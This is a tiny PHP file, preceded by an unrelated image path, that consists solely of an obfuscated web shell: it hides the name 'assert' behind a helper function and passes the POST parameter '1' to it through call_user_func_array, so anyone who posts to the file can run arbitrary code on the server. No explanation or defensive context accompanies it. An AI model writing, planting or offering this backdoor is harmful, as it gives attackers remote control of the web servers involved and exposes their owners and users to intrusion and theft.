 <?php
function a(){
return 'assert';
}
$a=a();
$aa = array($_POST['1']);
call_user_func_array($a,$a=$aa);
?>